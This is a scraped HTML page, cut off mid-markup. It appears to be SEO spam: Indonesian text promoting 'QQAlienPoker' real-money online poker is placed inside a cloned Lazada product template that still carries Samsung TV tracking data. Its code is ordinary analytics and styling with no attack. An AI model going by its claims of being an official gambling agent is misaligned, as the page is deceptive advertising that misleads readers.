

--- FILE ---
content_type: text/html
request_url: https://www.sonic-jam.org/
body_size: 64913
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</title>
    <meta name="description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://www.sonic-jam.org/"/>
    <meta name="og:title" content="QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="og:image" content="https://www.sonic-jam.org/img/couyungfat.jpg"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://www.sonic-jam.org/img/favicon.webp"/>
    <link rel="canonical" href="https://www.sonic-jam.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/sonic-jam.html"/>
    <meta name="google-site-verification" content="g9MDWHnvzpwHpMyLLW0rRbaddbRKMFJvXBStx0XqL3c" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://www.sonic-jam.org/img/couyungfat.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
